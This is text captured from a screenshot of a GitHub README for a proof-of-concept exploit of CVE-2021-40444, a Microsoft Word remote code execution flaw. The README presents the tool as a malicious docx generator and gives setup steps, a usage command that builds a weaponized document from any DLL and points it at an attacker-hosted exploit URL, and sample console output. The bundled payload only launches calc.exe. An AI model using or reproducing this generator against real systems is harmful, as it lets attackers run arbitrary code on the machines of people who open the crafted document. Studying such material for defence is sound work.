 GitHub - lockedbyte/CVE-2021-40444: CVE-2021-40444 PoC - Mozilla Firefox
CVE-2021-40444 - Secu
GitHub - lockedbyte/CVE
Remote Code Execution
https://github.com/lockedbyte/CVE-2021-40444
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
README.md
CVE-2021-40444 PoC
Malicious docx generator to exploit CVE-2021-40444 (Microsoft Office Word Remote Code Execution)
Creation of this Script is based on some reverse engineering over the sample used in-the-wild:
938545f7bbe40738908a95da8cdeabb2a11ce2ca36b0f6a74deda9378d380a52 (docx file)
You need to install lcab first ( sudo apt-get install lcab )
Check REPRODUCE.md for manual reproduce steps
If your generated cab is not working, try pointing out exploit.html URL to calc.cab
Using
First generate a malicious docx document given a DLL, you can use the one at test/calc.dll which just pops a
calc.exe from a call to system()
python3 exploit.py generate test/calc.dll http://<SRV IP>
lockedbyte@pwn:~/Downloads/test/CVE-2021-40444$ python3 exploit.py generate test/calc.dll http://192.168.0.14
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...
[ == Options == ]
[ DLL Payload: test/calc.dll
[ HTML Exploit URL: http://192.168.0.14
Languages
HTML 75.8%
Python 24.2%